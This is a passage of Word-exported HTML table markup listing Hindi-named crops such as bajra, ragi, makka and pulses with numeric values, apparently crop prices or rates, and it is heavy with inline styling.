  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 2.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.1pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">म&#2366;लद&#2306;ड&#2368; ए</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 2.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">-</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 2.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1520</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 2.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3225</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 2.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 2.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1705</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="4" style="border: none; height: 2.75pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 6.85pt; mso-yfti-irow: 7;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 6.85pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">ब&#2366;जर&#2366;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 6.85pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">505</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 6.85pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1250</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 6.85pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2500</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 6.85pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">745</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 6.85pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1250</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="9" style="border: none; height: 6.85pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 20.5pt; mso-yfti-irow: 8;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 20.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">र&#2366;ग&#2368;</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">505</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1500</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3846</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">995</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2346</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="27" style="border: none; height: 20.5pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 20.5pt; mso-yfti-irow: 9;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 20.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">मक&#2381;क&#2366;</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">505</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1310</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2090</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">805</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">780</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="27" style="border: none; height: 20.5pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 20.5pt; mso-yfti-irow: 10;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 20.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">द&#2366;ल&#2375;&#2306;</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
